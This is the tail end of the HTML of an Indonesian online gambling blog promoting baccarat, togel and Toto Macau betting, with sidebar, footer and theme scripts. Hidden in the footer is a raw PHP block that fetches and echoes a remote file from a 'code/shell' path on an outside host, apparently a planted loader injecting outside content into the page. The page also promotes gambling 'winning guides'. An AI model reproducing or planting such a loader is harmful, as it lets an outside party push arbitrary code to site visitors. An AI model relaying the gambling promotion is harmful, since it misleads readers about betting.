	<li><a href='https://shoji-shop.com/2023/03/'>March 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6"><a href="https://shoji-shop.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://shoji-shop.com/category/pacuan-kuda/">Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://shoji-shop.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://shoji-shop.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://shoji-shop.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://shoji-shop.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://shoji-shop.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://shoji-shop.com/category/togel-online/">Togel Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://shoji-shop.com/category/toto-macau/">Toto Macau</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2026/01/v2-17x43u-qcgrz-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/rahasia-paduan-menang-judi-super-6-baccarat-situs-resmi-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/baccarat/" alt="View all posts in Baccarat"> 
                        Baccarat
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/rahasia-paduan-menang-judi-super-6-baccarat-situs-resmi-terpercaya/" title="Permalink to: Rahasia Paduan Menang Judi Super 6 Baccarat Situs Resmi Terpercaya Untuk Pemain Cerdas"> Rahasia Paduan Menang Judi Super 6 Baccarat Situs Resmi Terpercaya Untuk Pemain Cerdas</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2026/01/v2-17x42i-vzcoq-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/cara-paduan-menang-judi-situs-super-6-baccarat-no-1-tanpa-ribet/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/baccarat/" alt="View all posts in Baccarat"> 
                        Baccarat
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/cara-paduan-menang-judi-situs-super-6-baccarat-no-1-tanpa-ribet/" title="Permalink to: Cara Paduan Menang Judi Situs Super 6 Baccarat No.1 Tanpa Ribet: Strategi Efektif untuk Pemain Pemula"> Cara Paduan Menang Judi Situs Super 6 Baccarat No.1 Tanpa Ribet: Strategi Efektif untuk Pemain Pemula</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2026/01/v2-17x414-q8r02-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/panduan-lengkap-paduan-menang-judi-super-6-baccarat-online-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/baccarat/" alt="View all posts in Baccarat"> 
                        Baccarat
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/panduan-lengkap-paduan-menang-judi-super-6-baccarat-online-terpercaya/" title="Permalink to: Panduan Lengkap Paduan Menang Judi Super 6 Baccarat Online Terpercaya Untuk Pemain Cerdas"> Panduan Lengkap Paduan Menang Judi Super 6 Baccarat Online Terpercaya Untuk Pemain Cerdas</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://shoji-shop.com/wp-content/uploads/2026/01/v2-17x401-feyco-1024x590.jpg'); ">
              <a class="link-div" href="https://shoji-shop.com/strategi-paduan-menang-judi-situs-super-6-baccarat-no-1-anti-rugi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/baccarat/" alt="View all posts in Baccarat"> 
                        Baccarat
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://shoji-shop.com/strategi-paduan-menang-judi-situs-super-6-baccarat-no-1-anti-rugi/" title="Permalink to: Strategi Paduan Menang Judi Situs Super 6 Baccarat No.1 Anti Rugi untuk Pemain Cerdas"> Strategi Paduan Menang Judi Situs Super 6 Baccarat No.1 Anti Rugi untuk Pemain Cerdas</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://shoji-shop.com/" rel="home">Shojishop</a></p>
                <p class="site-description-footer">Prediksi Akurat Togel Toto Macau</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                   <div class="col-md-12 text-center">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://shoji-shop.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shoji-shop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shoji-shop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4547e3efedd748398d2e586b4682baef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>